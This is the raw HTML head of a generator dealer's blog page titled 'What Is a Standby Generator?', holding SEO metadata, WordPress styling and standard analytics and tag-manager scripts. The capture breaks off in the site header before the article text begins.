

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodstockpower.com/blog/what-is-a-standby-generator/
body_size: 23722
content:
<!DOCTYPE html>
<html class="no-js">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="LqDoygNdBoc21CQKMkmbB4jbNxZZVPrw6vrpMtfDgNM" />

        <title>What Is a Standby Generator? - Woodstock Power</title>
		<link rel="shortcut icon" href="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/favicon.ico"/>
        <title>What Is a Standby Generator? - Woodstock Power</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google Analytics Plugin not yet configured -->

<!-- This site is optimized with the Yoast SEO Premium plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://woodstockpower.com/blog/what-is-a-standby-generator/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What Is a Standby Generator? - Woodstock Power" />
<meta property="og:description" content="What Is a Standby Generator?   ...Read More" />
<meta property="og:url" content="https://woodstockpower.com/blog/what-is-a-standby-generator/" />
<meta property="og:site_name" content="Woodstock Power" />
<meta property="article:tag" content="#solutionsbywoodstock" />
<meta property="article:tag" content="backup generator" />
<meta property="article:tag" content="backup generators" />
<meta property="article:tag" content="backup power" />
<meta property="article:tag" content="Buying Commercial Generators" />
<meta property="article:tag" content="commercial generator" />
<meta property="article:tag" content="commercial generators" />
<meta property="article:tag" content="diesel" />
<meta property="article:tag" content="diesel generators" />
<meta property="article:tag" content="emergency backup generator" />
<meta property="article:tag" content="emergency backup power" />
<meta property="article:tag" content="emergency generator" />
<meta property="article:tag" content="generator" />
<meta property="article:tag" content="Generators" />
<meta property="article:tag" content="Industrial Generator" />
<meta property="article:tag" content="Industrial Generator Size" />
<meta property="article:tag" content="Industrial Generators" />
<meta property="article:tag" content="natural gas" />
<meta property="article:tag" content="natural gas generator" />
<meta property="article:tag" content="natural gas generators" />
<meta property="article:tag" content="solutions by woodstock" />
<meta property="article:tag" content="used generators" />
<meta property="article:tag" content="Used Industrial Generator" />
<meta property="article:tag" content="Woodstock Power" />
<meta property="article:tag" content="woodstock power company" />
<meta property="article:tag" content="woodstockpowerco" />
<meta property="article:section" content="3-phase generator" />
<meta property="article:published_time" content="2019-03-21T17:11:22+00:00" />
<meta property="article:modified_time" content="2024-10-31T14:51:57+00:00" />
<meta property="og:updated_time" content="2024-10-31T14:51:57+00:00" />
<meta property="og:image" content="https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM.png" />
<meta property="og:image:secure_url" content="https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM.png" />
<meta property="og:image:width" content="994" />
<meta property="og:image:height" content="658" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="What Is a Standby Generator?  ...Read More" />
<meta name="twitter:title" content="What Is a Standby Generator? - Woodstock Power" />
<meta name="twitter:image" content="https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://woodstockpower.com/#website","url":"https://woodstockpower.com/","name":"Woodstock Power","description":"Used Generator Buyers","potentialAction":{"@type":"SearchAction","target":"https://woodstockpower.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://woodstockpower.com/blog/what-is-a-standby-generator/#primaryimage","url":"https://woodstockpower.com/wp-content/uploads/2019/03/Screen-Shot-2019-03-12-at-1.38.58-PM.png","width":994,"height":658},{"@type":"WebPage","@id":"https://woodstockpower.com/blog/what-is-a-standby-generator/#webpage","url":"https://woodstockpower.com/blog/what-is-a-standby-generator/","inLanguage":"en-US","name":"What Is a Standby Generator? - Woodstock Power","isPartOf":{"@id":"https://woodstockpower.com/#website"},"primaryImageOfPage":{"@id":"https://woodstockpower.com/blog/what-is-a-standby-generator/#primaryimage"},"datePublished":"2019-03-21T17:11:22+00:00","dateModified":"2024-10-31T14:51:57+00:00","author":{"@id":"https://woodstockpower.com/#/schema/person/3bd51bb70194fa45a72a8d8a144921b6"},"breadcrumb":{"@id":"https://woodstockpower.com/blog/what-is-a-standby-generator/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://woodstockpower.com/blog/what-is-a-standby-generator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/","url":"https://woodstockpower.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/blog/","url":"https://woodstockpower.com/blog/","name":"Blog"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://woodstockpower.com/blog/what-is-a-standby-generator/","url":"https://woodstockpower.com/blog/what-is-a-standby-generator/","name":"What Is a Standby Generator?"}}]},{"@type":["Person"],"@id":"https://woodstockpower.com/#/schema/person/3bd51bb70194fa45a72a8d8a144921b6","name":"Daniel Kim","image":{"@type":"ImageObject","@id":"https://woodstockpower.com/#authorlogo","url":"https://secure.gravatar.com/avatar/4b95c6e2166c1c8dccf440e09e7a561f35d431e1f82ac04ce3b4a7f8937ab8cd?s=96&d=mm&r=g","caption":"Daniel Kim"},"sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title="Woodstock Power &raquo; What Is a Standby Generator? Comments Feed" href="https://woodstockpower.com/blog/what-is-a-standby-generator/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://woodstockpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodstockpower.com%2Fblog%2Fwhat-is-a-standby-generator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://woodstockpower.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodstockpower.com%2Fblog%2Fwhat-is-a-standby-generator%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://woodstockpower.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://woodstockpower.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CTeko%3A300%2C400%2C500&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/normalize.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='site_main-css' href='https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/main.min.css?ver=1752775960' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://woodstockpower.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://woodstockpower.com/wp-content/tablepress-combined.min.css?ver=24' type='text/css' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://woodstockpower.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/js/vendor/modernizr.min.js?ver=2.8.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://woodstockpower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://woodstockpower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://woodstockpower.com/wp-json/wp/v2/posts/5345" /><link rel='shortlink' href='https://woodstockpower.com/?p=5345' />
<meta name="ti-site-data" content="[base64]" /><!-- --------- START PLUGIN REVENUECLOUDFX-WP - HEADER SCRIPTS --------- -->
	<!-- RCFX - Primary Tracking Script -->
	<script type='text/javascript' data-registered="mcfx-plugin">
		/* global RCFX */
		(function (w,d,o,u,a,m) {
			w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);
			},w[o].e=1*new Date();w[o].u=u;a=d.createElement('script'),
			m=d.getElementsByTagName('script')[0];a.async=1;
			a.src=u+'/mcfx.js';m.parentNode.insertBefore(a, m);
		})(window, document, 'mcfx', 'https://t.marketingcloudfx.com');
		mcfx('create', 949 );
	</script>
		<!-- RCFX - CallTrackerFX -->
		<script type="text/javascript" src="//cdn.leadmanagerfx.com/phone/js/949" data-registered="mcfx-plugin" async></script>
	<!-- Helper Script -->
	<script type='text/javascript' data-registered="mcfx-plugin" >
		/* global RCFX */
		window.mcfxCaptureCustomFormData = function( data, formId='form-from-mcfxCaptureCustomFormData', dataFxId = null ) {
			const formEl = document.createElement('form');
			formEl.id = formId;
			// avoids duplication for pseudo forms
			formEl.setAttribute('data-fx-id', dataFxId || formId );
			for ( const field of data ) {
				const fieldEl = document.createElement('input');
				fieldEl.type = 'hidden';
				for ( const key in field ) {
					fieldEl[key] = field[key];
				}
				formEl.appendChild(fieldEl);
			}
			mcfx( 'capture', formEl );
		}
		/**
		 * This script will add a hidden input to all forms on the page with the submission id
		 * In order for this to work as intended, it has to happen after mcfx is initialized.
		 */
		window.addEventListener('mcfx:initialized', function() {
			document.querySelectorAll('form').forEach( nodeForm => {
				mcfx( t => {
					const nodeHiddenInput = document.createElement('input')
					nodeHiddenInput.setAttribute('name', '_mcfx_submission_id')
					nodeHiddenInput.setAttribute('type', 'hidden')
					nodeHiddenInput.setAttribute('value', t.modules.forms.getSubmissionId( nodeForm ))
					nodeForm.appendChild( nodeHiddenInput )
				})
			})
		})
	</script>
<!-- --------- END PLUGIN REVENUECLOUDFX-WP - HEADER SCRIPTS --------- -->
<script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>		<style type="text/css" id="wp-custom-css">
			.sidebar .gform_wrapper li {
	padding-left: 0;
}

.sidebar .ginput_container input {
	padding: 10px!important;
	margin-top: -5px;
}

.sidebar input#gform_submit_button_2 {
	background: #000;
	color: #fff;
	font-size: 25px;
	font-family: Teko;
  font-weight: 300;
	text-transform: uppercase;
	padding: 15px 45px;
	line-height: 1em;
	margin-bottom: -40px;
}

#custom_text_widget-10 {
	padding-bottom: 15px;
}

.epa-bg .widget-title{
	color: #fff;
	text-align: center!important;
	line-height: 1.25;
	background: url(/wp-content/uploads/2019/03/Perforated_Block.jpg);
}

.boxzilla {
	  font-size: 28px;
    line-height: 1em;
    color: #000;
    margin-right: 0;
    padding: 12px 0 9px;
	font-family: Teko;
}

.boxzilla .button {
	background-color: #000;
	color: #fff;
	padding: 15px;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 18px;
}

.boxzilla .button:hover {
	background: #333;
}


.wpcf7 br {
	display: none;
}

input#gform_submit_button_1 {
    font-size: 25px;
    padding: 15px 24px 11px;
    color: #000;
    border: 0;
    background-color: #fcaf17;
	  display: inline-block;
    font-family: Teko;
    font-weight: 300;
    line-height: 1em;
    white-space: nowrap;
    text-transform: uppercase;
    text-decoration: none;
}

input#gform_browse_button_1_17 {
	background: #000;
	color: #fff;
}

@media only screen and (min-width: 523px) {
input#gform_submit_button_1 {
    margin-left: 20px;
}
}

.img-responsive {
	object-fit: contain;
}


.switch .page-intro-txt-cont h2,.product .page-intro-txt-cont h2,.accessory .page-intro-txt-cont h2, .breakers .page-intro-txt-cont h2 {
	font-size: 60px !important;
	line-height: .76em !important;
}

@media (min-width: 768px) { 
	.single .breadcrumbs {
		margin-top: 155px;
	}
}

@media only screen and (min-width: 1025px) {
.page-content {
    padding-bottom: 400px !important;
}
}

.page-inventory-list-item-overlay--green {
	background-color: rgba(20, 162, 43, 0.82)
}

.page-inventory-list-item-badge {
	  display: block;
    align-self: flex-start;
    width: 100%;
    padding: 5px 15px;
    background-color: #848B92;
    text-align: center;
    color: #fff;
}

		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5LDSZF');</script>
<!-- End Google Tag Manager -->

    </head>
   
	
	
<body class="wp-singular post-template-default single single-post postid-5345 single-format-standard wp-theme-woodstockpower post " id="top">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5LDSZF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!--[if lt IE 7]>
		<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
	<![endif]-->
	<header class="page-header hard-sides" id="page-header">
		<div class="container-fluid hard-sides">
			<div class="page-header-inner">
				<div class="row">

					<div class="site-logo col-xxs-12 col-xs-4 col-sm-2 hard-right">
						<div class="site-logo-cont">
							<a href="https://woodstockpower.com">
								<img class="img-responsive site-logo-normal" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower.png" alt="Woodstock Power" />
								<img class="img-responsive site-logo-floatng" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-floatng-logo.png" alt="Woodstock Power" />
							</a>
						</div>
					</div>


					<div class="mobile-search-btn col-xxs-2 col-xxs-push-10 col-xs-1 col-xs-push-7 hidden-sm-up">
						<button class="icon-search js-toggle-addclass-btn" target="#js-site-search-popup"></button>
					</div>

					<div class="nav-button col-xxs-10 col-xxs-pull-2 col-xs-3 col-xs-pull-0 col-sm-2 valign-middle"><!--col-xs-pull-0 col-sm-offset-0 col-sm-push-8-->
